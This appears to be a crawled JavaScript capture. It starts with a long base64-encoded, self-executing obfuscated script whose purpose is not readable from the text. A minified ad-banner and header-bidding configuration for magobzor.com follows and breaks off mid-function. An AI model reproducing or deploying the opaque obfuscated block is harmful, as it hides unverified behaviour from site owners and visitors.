u7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurznuqPnur/[base64]/nu7znurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqjnuqXnur/nurznuqDnuq3nurXnu7bnupDnurTnu77nu7znuq7nuqDnuqPnuq/[base64]/[base64]/[base64]/[base64]/[base64]/nu7bnupDnurTnu77nu7znu77nurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnu7bnuq7nuqnnuqrnuqPnur7nuqnnurfnuq/nuqPnuqLnurjnuqnnuqLnurjnu7bnupDnurTnu77nu7znupDnurTnu77nu77nupDnurTnu77nu77nupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurznuqPnur/nuqXnurjnuqXnuqPnuqLnu7bnupDnurTnu77nu7znuq3nuq7nur/[base64]/[base64]/57u257qQ57q057u+57u857u/57q857q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qx57ur57un57ur57qM57qh57qp57qo57ql57qt57uk57qh57qt57q057uh57q757ql57qo57q457qk57u257qQ57q057u+57u857u457u157u/57q857q057ul57qQ57q057u+57u857q357ui57ur57un57qu57u/[base64]/57un57ur57ug57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qQ57q057u+57u857um57qQ57q057u+57u857q357qq57qj57qi57q457uh57qq57qt57qh57ql57qg57q157u257qQ57q057u+57u857qQ57q057u+57u+57qN57q+57ql57qt57qg57qQ57q057u+57u+57ug57qQ57q057u+57u857q/[base64]/57ql57q257ql57qi57qr57u257qQ57q057u+57u857qu57qj57q+57qo57qp57q+57uh57qu57qj57q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357uh57qh57qj57q257uh57qu57qj57q057uh57q/57ql57q257ql57qi57qr57u257qQ57q057u+57u857qu57qj57q+57qo57qp57q+57uh57qu57qj57q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qu57qj57q057uh57q/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q457ql57q457qg57qp57qQ57q057u+57u857q357qh57qt57q+57qr57ql57qi57uh57q457qj57q857u257qQ57q057u+57u857u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q457ql57q457qg57qp57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q857qQ57q057u+57u857q357qv57qj57qg57qj57q+57u257qQ57q057u+57u857uv57u+57u+57u+57u857u+57u657qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qq57qj57qi57q457uh57q/57ql57q257qp57u257qQ57q057u+57u857u957u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q457ql57q457qg57qp57qQ57q057u+57u857ui57ur57un57qu57u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qh57qp57q/57q/57qt57qr57qp57qQ57q057u+57u857q357ur57un57qr57uk57ur75Ki75K775Ko75K/75Kr75Kh75Ki75K657ur57ug57qp57uk57u857q057u957u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qh57qp57q/57q/57qt57qr57qp57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57ql57qh57qr57qQ57q057u+57u857q357qo57ql57q/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qh57qp57q/57q/57qt57qr57qp57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q857qQ57q057u+57u857q357qo57ql57q/[base64]/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857q357ur57un57qr57uk57ur75Ki75K775Ko75K/75Kr75Kh75Ki75K657ur57ug57qp57uk57u857q057u957u/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857ui57ur57un57qu57u/[base64]/57u257qQ57q057u+57u857u/57q857q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qv57q557q+57q/[base64]/57ql57q257qp57u257qQ57q057u+57u857u957u/[base64]/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57ur57un57qr57uk57ur75e475ev75eu75eu75e175e057ur57ug57qp57uk57u857q057u957u+57u+57qt57ul57ul57un57ur57u257qq57ql57q+57q/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857ui57ur57un57qu57u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57qQ57q057u+57u857q357qq57qj57qi57q457uh57q/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57u257qk57qj57q657qp57q+57u257u257qu57qp57qq57qj57q+57qp57qQ57q057u+57u857q357qo57ql57q/57q857qg57qt57q157u257qQ57q057u+57u857qi57qj57qi57qp57qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qx57ur57un57ur57ui57ur57un57qu57u/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57qQ57q057u+57u857q357q857qj57q/[base64]/XjteS15HXiNeJ15jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu77nu7znuqrnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/nuqPnuqLnurjnuqnnuqLnurjnu7bnupDnurTnu77nu7znupDnurTnu77nu77nupDnurTnu77nu77nupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq7nuqPnur7nuqjnuqnnur7nu6Hnur7nuq3nuqjnuqXnurnnur/[base64]/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57ql57qh57qr57ur57ul57u357qu57qk57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57qt57qg57q457ur57ug57ur57ur57ul57u357qu57qk57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57q/57q+57qv57ur57ug57ur57qk57q457q457q857q/57u257uj57uj57qt57qu57qv57ui57ur57un57qr57uk57ur7pOf7pOd7pOI7pOf7pOU7pOd7pOS7pOY7pOa7pOd7pOI7pOf7pOU7pKS7pOe7pOV7pOY57ur57ug57qp57uk57u857q057u/57u957u857ul57ul57un57ur57uj57ql57qh57qt57qr57qp57q/57uj57qv57qg57qj57q/[base64]/57u457ul57ul57qR57uk57ur57qk57q+57qp57qq57ur57ug57ur57qm57qt57q657qt57q/57qv57q+57ql57q857q457u257q657qj57ql57qo57uk57u857ul57ur57ul57u357qu57ql57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57qQ57q057u+57u857ur57un57qt57u957ul57u357qu57ql57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57ql57qh57qr57ur57ul57u357qu57qq57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57qt57qg57q457ur57ug57ur57ur57ul57u357qu57qq57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57q/57q+57qv57ur57ug57ur57qk57q457q457q857q/57u257uj57uj57qt57qu57qv57ui57ur57un57qr57uk57ur7pOf7pOd7pOI7pOf7pOU7pOd7pOS7pOY7pOa7pOd7pOI7pOf7pOU7pKS7pOe7pOV7pOY57ur57ug57qp57uk57u857q057u/57u957u857ul57ul57un57ur57uj57ql57qh57qt57qr57qp57q/57uj57ur57un57qr57uk57ur75+f75+a75+c75+H57ur57ug57qp57uk57u857q057u957u457u957qo57ul57ul57un57ur57uh57q/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57qh57qp57q/57q/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/[base64]/57un57ur57qT57ur57un57qr57uk57ur75e475ev75eu75eu75e175e057ur57ug57qp57uk57u857q057u957u+57u+57qt57ul57ul57ul57u357qW57qX57ur57q/[base64]/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57qp57q357ql57qq57uk57qd57ul57q357qv57qX57ur57qo57ql57q/[base64]/57qh57qO57qL57ql57qj57q057qn57qU57qq57qE57ur57ul57ux57ux57ux57ur57qq57qt57qg57q/57qp57ur57ul57q357ql57qq57uk57q457q157q857qp57qj57qq57us57qt57qB57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qt57qB57uk57ul57u357qx57qp57qg57q/57qp57us57ql57qq57uk57q457q157q857qp57qj57qq57us57qt57qA57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qt57qA57uk57ul57u357qx57qx57qp57qg57q/57qp57q357qG57qX57ur57q857qj57q/[base64]/57ur57qR57qX57ur57qg57qp57qi57qr57q457qk57ur57qR57uy57u857q057u857ul57q357qA57ux57ut57ut57qX57qR57u357qx57qt57qn57uk57ul57u357qx57qx57qq57q557qi57qv57q457ql57qj57qi57us57qu57qn57uk57ul57q357q/57qp57q457qY57ql57qh57qp57qj57q557q457uk57qq57q557qi57qv57q457ql57qj57qi57uk57ul57q357qu57u857uk57ul57u357qx57ug57u857q057qv57um57u857q057u/57qp57u057ul57u357qx57qt57q/[base64]/57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q/57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57u357qx57qp57qg57q/57qp57q357qt57q757qt57ql57q457us57qt57qp57uk57qu57qh57un57ur57uj57q/57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q/57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57u357qx57qp57qg57q/57qp57q357qt57q757qt57ql57q457us57qt57qp57uk57qu57qh57un57ur57uj57q+57qu57qT57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q+57qu57qT57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57u357qx57qp57qg57q/57qp57q357qt57q757qt57ql57q457us57qt57qp57uk57qu57qh57un57ur57uj57q+57qu57qT57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q+57qu57qT57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57u357qx57qx57qx57qx57q657qt57q+57us57qu57qj57ux57q357qx57u357qu57qj57qX57qr57uk57ur7pO47pO97pOp7pOs7pO57pOo7pOb7pOk7pOs7pOO7pOs7pOu7pOl7pOo57ur57ug57qp57uk57u857q057u/57u/[base64]/nurjnuqnnur7nu6vnupHnu6TnuoLnupfnu6vnur7nuqnnurznuqDnuq3nuq/nuqnnu6vnupHnu6Tnu6vnupDnurTnu77nu7znu6vnu6Dnu6vnu6vnu6Xnu6Dnuq7nuqPnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq7nurznu6Tnuq7nur3nu6Xnurfnurrnuq3nur7nu6znuq7nur7nu7HnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7rnu7vnuornu77nuo/nuojnu7znupznuq/nurXnuqbnuoXnuoHnupznuqfnuqHnuqjnup3nu73nup7nu6vnu6Xnu6Dnuq7nur/nu7HnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnupTnur3nuo/nurznur/nuqbnupnnupTnu7vnurvnurnnurjnuoDnupTnupjnuo7nurbnupXnurvnu7znu6vnu6Xnu6Dnuq7nurjnu7Hnuqjnuqnnuq/nuqPnuqjnuqnnupnnup7nuoXnu6TnuqDnuqPnuq/nuq3nurjnuqXnuqPnuqLnupfnuqvnu6Tnu6vut4rut43ut5Hut5but4zut4Put4/ut4fnu6vnu6Dnuqnnu6Tnu7znurTnuq3nu73nu77nu6Xnu6XnupHnu6Xnu7fnuqXnuqrnu6Tnu63nuq7nur7nurDnurDnuq7nur/nu7Dnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu6Hnu7znurTnu7/nuqnnu7Tnu6bnu7znurTnu7/nuq/nu6bnu7znurTnu7/nuq/nu6bnu7znurTnu73nu7Tnu6bnu7znurTnu73nuqnnurDnurDnuq7nur3nupfnuqvnu6Tnu6vupJ/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/[base64]/nurjnuqXnuqPnuqLnu6znuq7nurnnu6Tnuq7nurrnu6XnurfnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7rnu7vnuornu77nuo/nuojnu7znupznuq/nurXnuqbnuoXnuoHnupznuqfnuqHnuqjnup3nu73nup7nu6vnu6Dnuq7nurrnu6Xnu7fnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnupTnur3nuo/nurznur/nuqbnupnnupTnu7vnurvnurnnurjnuoDnupTnupjnuo7nurbnupXnurvnu7znu6vnu6Dnu6vnu6vnu6fnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq7nurvnu6Tnu6Xnurfnurrnuq3nur7nu6znuq7nurTnu7Hnuqjnupfnuqvnu6Tnu6vulI/ulJjulJvulJjulI/ulI/ulJjulI/nu6vnu6Dnuqnnu6Tnu7znurTnu73nuq/nuqrnu6Xnu6XnupHnu6Dnuq7nurXnu7Hnupfnurfnu6vnuqLnuqHnuqDnuqbnuqjnu6vnu7bnuq7nuqfnu6Dnu6vnuqXnuqjnu6vnu7bnu7znurTnu7jnu73nuqrnu7znu6Dnu6vnuqjnuqnnur/[base64]/[base64]/uuofuuoDnu6vnu6Dnuqnnu6Tnu7znurTnuqjnu7nnuqnnu6Xnu6Xnu6fnu6vnu6Pnu6vnu7fnurrnuq3nur7nu6znuq7nuo3nu7Hnuq7nurznu6Tnuq7nurTnu6Xnu7fnuq3nupznu6Tnu6Xnu7fnurrnuq3nur7nu6znuq7nuo7nu7Hnu63nupfnupHnu6Dnuq7nuo/[base64]/nuqfnurjnuqPnurznu6vnupHnu7Hnu7Hnu7Hnu7znurTnu7znu6Xnurfnuq/nuqPnuqLnurjnuqXnuqLnurnnuqnnu7fnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnu6vnupHnupfnu6vnuq3nuqDnuqDnu6vnupHnu7Hnu7Hnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/[base64]/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnu6vnupHnupfnu6vnurXnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nuq7nuo/nu7fnurHnuqnnuqDnur/[base64]/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnu6vnupHnupfnu6vnuqLnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nu63nuq7nuo/nu7fnurHnuqnnuqDnur/nuqnnurfnuq7nuo7nu7Hnu63nupfnupHnu7fnurHnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnu63nuq7nuo7nu6rnu6rnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/nu6vnupHnupfnu6vnuq3nuqDnuqDnu6vnupHnu7Hnu7Hnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu7Hnu7znurTnu7znu7fnuqXnuqrnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/[base64]/nu6vnupHnupfnu6vnurXnu6vnupHnupfnuqvnu6Tnu6vvorDvornvorLvorvvoqjvorTnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7vnu7vnu7znu6Xnu6XnupHnu7fnuq7nuojnu6fnu6fnu6XnurfnuqXnuqrnu6Tnuq7nuo3nupfnuqvnu6Tnu6vupJ/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/nu6vnupHnupfnu6vnurXnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nuq7nuo/nu7fnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/[base64]/nu6vnupHnupfnu6vnuqLnu6vnupHnupfnuqvnu6Tnu6vvorDvornvorLvorvvoqjvorTnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7vnu7vnu7znu6Xnu6XnupHnu7fnuq7nuojnu6fnu6fnu6XnurfnuqXnuqrnu6Tnuq7nuo3nupfnuqvnu6Tnu6vupJ/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/nu6vnupHnupfnu6vnuqLnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nu63nuq7nuo/nu7fnurHnuqnnuqDnur/nuqnnurfnuq7nuo7nu7Hnu63nupfnupHnu7fnurHnurHnuqXnuqrnu6Tnuq7nuo7nu6Xnurfnuq/nuqPnuqLnurjnuqXnuqLnurnnuqnnu7fnurHnuq7nurbnupfnuqvnu6Tnu6vvn5/[base64]/[base64]/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnuq7nurXnupfnuq7nuovnupHnupfnu6vnuqLnuqHnuqDnuqbnuqjnu6vnupHnu6Tnu6Xnu7fnurHnurHnurHnuqXnuqrnu6Tnuprnu6Xnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnuprnu6Xnu7fnurHnu6TnurvnuqXnuqLnuqjnuqPnurvnu6DnuqjnuqPnuq/nurnnuqHnuqnnuqLnurjnu6Xnu7cnKSksZSgweDFlYjQpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();

--- FILE ---
content_type: text/javascript
request_url: https://s3.wi-fi.ru/mtt/configs/sites/magobzor.js
body_size: 11840
content:
(()=>{var X=Object.defineProperty;var n=(t,e)=>X(t,"name",{value:e,configurable:!0});function I(){return Y(window.location.search)}n(I,"getQueryParamsMap");function Y(t){return t.replace(/^\/?\?/,"").split("&").filter(e=>e).reduce((e,r)=>{let o=r.match(/^(.*?)=(.*)$/);return o?e[o[1]]=decodeURIComponent(o[2]):e[r]=void 0,e},{})}n(Y,"extractQueryParamsFromURL");var v=class v{constructor(e){this.namespace=e}canLog(e){return I().show_debug_logs==="true"||window.JVBannersLog===!0||Array.isArray(window.JVBannersLog)&&window.JVBannersLog.includes(e)}output(e,r){if(!this.canLog(e))return;let o=`[${this.namespace}]`;switch(e){case"time":case"timeEnd":console[e].call(void 0,[o].concat(r).join(" "));break;case"warn":case"log":console.trace.call(void 0,o,...r);break;default:console[e].call(void 0,o,...r);break}}log(...e){this.output("log",e)}error(...e){this.output("error",e)}warn(...e){this.output("warn",e)}time(e){this.output("time",[e])}timeEnd(e){this.output("timeEnd",[e])}};n(v,"Logger");var C=v,l=new C("JVBannersCommonConfig");var T=class T{constructor(e,r){this.attempts=e;this.interval=r;this.queue=[];this.checkerIsRunning=!1}onTaskDone(e){this.onTaskDoneCb=e}start(){this.checkerIsRunning||(this.checkerIsRunning=!0,this.intervalTimer=setInterval(()=>{if(!--this.attempts){this.stop();return}this.processQueue()},this.interval))}processQueue(){for(let e=0;e<this.queue.length;e++){let[r,o]=this.queue[e],i=!1;try{i=r()}catch(d){l.error(d)}i===!0&&(this.queue.splice(e,1),setTimeout(()=>{try{l.log("CB",o),o(),typeof this.onTaskDoneCb=="function"&&this.onTaskDoneCb()}catch(d){l.error(d)}}))}}add(...e){this.queue.push(...e)}stop(){this.checkerIsRunning=!1,clearInterval(this.intervalTimer)}clear(){this.queue.length=0}};n(T,"AttemptsContainer");var h=T;var b=new h(50,100);b.start();function f(t){return document.querySelector(t)!=null}n(f,"isContainerExists");function x(t){if(typeof document!="undefined"){var e=document.createElement("style"),r=document.createTextNode(t);e.appendChild(r),document.head.appendChild(e)}}n(x,"inject_style");x(".mtt-layout-extra-banner{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;gap:10px}.mtt-layout-extra-banner--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.mtt-layout-extra-banner--horizontal{-webkit-justify-content:space-around;justify-content:space-around}");var _=n((t,e,r="horizontal")=>{let o=[],i=document.createElement("div");switch(i.id=`mtt-layout-extra-banner-${Math.round(Math.random()*1e6)}`,i.classList.add("mtt-layout-extra-banner"),r){case"vertical":i.classList.add("mtt-layout-extra-banner--vertical");break;default:i.classList.add("mtt-layout-extra-banner--horizontal")}for(let d=0;d<e;d++){let a=document.createElement("div");a.id=`mtt-extra-banner-${Math.round(Math.random()*1e6)}`,a.classList.add("mtt-layout-extra-banner-item"),i.appendChild(a),o.push(a)}return t.append(i),[o,i]},"appendMultipleAdContainers"),k=n(t=>{let e=0;return()=>(e++,e>=t)},"errorCounter");var K="davpx",V="davpy",W="davpz",E="davqa",Z=[{bidder:"myTarget",params:{placementId:"1492538"}},{bidder:"adriver",params:{placementId:"40:Q10_magobzor.com_M_FS"}},{bidder:"getintent",params:{placementId:"215_Q10_magobzor.com_M_FS_300x600"}},{bidder:"buzzoola",params:{placementId:"1261443"}},{bidder:"gnezdo",params:{placementId:"355216"}},{bidder:"astralab",params:{placementId:"66852e34a084257a13886c50"}},{bidder:"otclick",params:{placementId:"14525"}}],ee=[{bidder:"myTarget",params:{placementId:"1492540"}},{bidder:"adriver",params:{placementId:"40:Q10_magobzor.com_M_adhesion"}},{bidder:"getintent",params:{placementId:"215_Q10_magobzor.com_M_adhesion_320x100"}},{bidder:"buzzoola",params:{placementId:"1261783"}},{bidder:"astralab",params:{placementId:"66852e36a084257a13886c63"}}],te=[{bidder:"myTarget",params:{placementId:"1492542"}},{bidder:"adriver",params:{placementId:"40:Q10_magobzor.com_M_inread"}},{bidder:"getintent",params:{placementId:"215_Q10_magobzor.com_M_inread_300x250"}},{bidder:"buzzoola",params:{placementId:"1261785"}},{bidder:"astralab",params:{placementId:"66852e36a084257a13886c6d"}}],ne=[{bidder:"myTarget",params:{placementId:"1492544"}},{bidder:"adriver",params:{placementId:"40:Q10_magobzor.com_D_inread"}},{bidder:"getintent",params:{placementId:"215_Q10_magobzor.com_D_inread_336x280"}},{bidder:"buzzoola",params:{placementId:"1261786"}},{bidder:"astralab",params:{placementId:"66852e38a084257a13886c80"}}];function M(){return[()=>f("body"),()=>{window.MTT.fullscreen({adfox:{ownerId:277740,params:{p1:K,p2:"gdxc"}},adfoxHeaderBidding:{units:[{sizes:[[300,600],[320,480],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200],[300,500],[240,400],[240,600],[160,600]],bids:Z}]}}).run()}]}n(M,"fullscreen");function S(){return[()=>f("body"),()=>{function t(){window.scrollY>window.screen.height/8&&(window.MTT.adhesion({adfox:{ownerId:277740,paramsAdaptive:{mobile:{p1:V,p2:"gdwh"}}},banner:{reloadDelay:30,maxReloads:2,backgroundColor:"#fbfbfb",refresh:30},adfoxHeaderBidding:{units:[{sizes:[[320,100],[320,50],[375,70],[300,100],[240,133]],bids:ee}]}}),document.removeEventListener("scroll",t))}n(t,"getAdhesion"),document.addEventListener("scroll",t)}]}n(S,"adhesion");function L(){return[()=>f(".field.field-name-body.field-type-text-with-summary.field-label-hidden"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:W,p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[240,400],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:te}]},banner:{container:".field.field-name-body.field-type-text-with-summary.field-label-hidden",injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]}})}]}n(L,"inreadMobile");function 